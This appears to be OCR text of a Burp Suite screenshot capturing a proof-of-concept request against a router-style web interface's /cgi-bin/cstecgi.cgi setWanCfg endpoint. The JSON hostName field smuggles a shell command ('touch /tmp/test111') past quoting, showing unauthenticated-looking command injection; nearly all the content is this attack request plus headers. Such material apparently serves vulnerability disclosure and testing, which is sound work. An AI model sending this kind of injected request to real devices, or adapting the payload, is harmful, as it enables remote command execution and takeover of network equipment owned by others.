 Burp Suite Community Edition v2023.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:20080
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 127.0.0.1:20080
3 Content-Length: 201
4 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.5563.111 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:20080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:20080/basic/wan.html?timestamp=1680849162587
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {"hostName":"1';touch /tmp/test111;echo'","dhcpMtu":"1500","proto":9,"dnsMode":"0","ttlWay"
:"1","lcpEchoEnable":"1","clone":"0","cloneMac":"1C:F4:08:53:15:6D","topicurl":"setWanCfg",
"token":"9d48f879b6940d711cd1449c6f4b4186"}
? Search... 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /cgi-bin/cstecgi.cgi
Request query parameters 0
Request cookies 0
Request headers 17
Name Value
Host 127.0.0.1:20080
Content-Length 201
sec-ch-ua "Chromium";v="111", "Not(A:Brand...
Accept application/json, text/javascript, */*...
Content-Type application/x-www-form-urlencode...
X-Requested-With XMLHttpRequest
sec-ch-ua-mobile ?0
User-Agent Mozilla/5.0 (Windows NT 10.0; Win...
sec-ch-ua-platform "macOS"
Origin http://127.0.0.1:20080
Sec-Fetch-Site same-origin
Sec-Fetch-Mode cors
Sec-Fetch-Dest empty
Referer http://127.0.0.1:20080/basic/wan.ht...
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.9
Connection close